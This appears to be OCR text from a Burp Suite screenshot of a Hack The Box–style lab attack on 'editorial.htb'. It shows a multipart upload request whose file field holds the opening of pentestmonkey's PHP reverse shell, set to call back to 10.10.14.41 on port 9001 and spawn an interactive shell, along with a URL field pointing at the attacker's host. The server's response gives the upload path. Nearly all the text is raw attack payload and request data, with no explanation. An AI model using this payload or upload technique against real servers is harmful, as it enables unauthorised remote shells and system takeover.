 10.0.2.15
10.10.14.41
10.10.11.20-Editorial
40%
06:20 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
21 × +
Send Cancel < >
Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------232763524640062530682672238787
8 Content-Length: 2961
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------232763524640062530682672238787
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.41:80/shell.php
17 -----------------------------232763524640062530682672238787
18 Content-Disposition: form-data; name="bookfile"; filename="shell.php"
19 Content-Type: application/x-php
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '10.10.14.41';
28 $port = 9001;
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; sh -i';
33 $daemon = 0;
34 $debug = 0;
35
36 if (function_exists('pcntl_fork')) {
37 $pid = pcntl_fork();
38
39 if ($pid == -1) {
40 printit("ERROR: Can't fork");
41 exit(1);
42 }
43
44 if ($pid) {
45 exit(0);  // Parent exits
46 }
47 if (posix_setsid() == -1) {
48 printit("Error: Can't setsid()");
49 exit(1);
50 }
51
52 $daemon = 1;
53 } else {
54 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
55 }
56
57 chdir("/");
58
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 15 Jun 2024 22:20:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/c4ef09d0-4830-487e-a34a-bd4133e98dc7
Search
0 highlights
Inspector
Selection 12 (0xc)
Selected text
bd4133e98dc7
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done
222 bytes | 456 millis
Event log (10) All issues
Memory: 203.0MB